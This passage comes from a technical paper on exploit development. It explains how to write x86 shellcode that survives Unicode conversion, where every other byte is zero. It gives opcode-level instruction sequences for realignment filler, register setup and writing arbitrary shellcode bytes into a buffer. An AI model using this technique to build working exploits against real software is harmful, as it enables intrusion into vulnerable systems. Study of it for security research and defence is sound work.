In order to do this, we must come up with some way of modifying memory using instructions that contain alternating zeroes.
Instructions on the Intel processors have variable length. Since every other byte of our code must be zero, we will have to insert “nop” equivalent instructions (instructions that do nothing of consequence to our code, but which act as “filler”) in order to make sure that our code is aligned correctly on instruction boundaries.
Generally we will be using instructions that start with a non-zero byte, since the instructions that start with 00 are all “add”, which is not especially useful to us.
Hence, if the next instruction in our code must start with a 00, we can use instructions of the following form to “realign” so that we can do something more interesting with subsequent instructions:
00 6D 00:add byte ptr [ebp],ch
This assumes that ebp points to something that is writeable, and that we don't care about for the purposes of the “exploit”. If this is not the case, we can use one of the following:
00 6E 00:add byte ptr [esi],ch
00 6F 00:add byte ptr [edi],ch
00 70 00:add byte ptr [eax],dh
00 71 00:add byte ptr [ecx],dh
00 72 00:add byte ptr [edx],dh
00 73 00:add byte ptr [ebx],dh
If none of the registers points to a location that we can safely overwrite, we just assign a constant pointer value to (say) eax using these instructions:
6A 00:push 0
58   :pop        eax
(to assign “0” to eax), then we “add” and “sub” as described below, until eax points to a location in memory that we can safely overwrite with our “nop” equivalent alignment instructions. This gives us a convenient way of ‘realigning’ our instructions.
As stated above, we assume that there is a register that points to our Unicode buffer.
What we are going to do is “set” every 00 byte beyond a certain point in our buffer to the value of our choice, by doing this:
80 00 75:add byte ptr [eax],75h
...then incrementing eax twice...
40:inc eax
00 6D 00:add byte ptr [ebp],ch
40:inc eax
Then setting the next 00 byte. This will end up with arbitrary bytes being placed in a part of the buffer towards the end of our shellcode. The buffer will be laid out like this:
0x00000000
...
[ alternate-zero byte setting code ]
[ arbitrary bytes of shellcode ]
...
0xffffffff
Of course, the first thing we have to do is get a pointer to the part of the buffer where we intend to start writing arbitrary bytes.
To do this, we exchange the values of the register that points to our shellcode with (say) eax, using the convenient one-byte “xchg” instruction - one of the following:
93:xchg eax,ebx
91:xchg eax,ecx
92:xchg eax,edx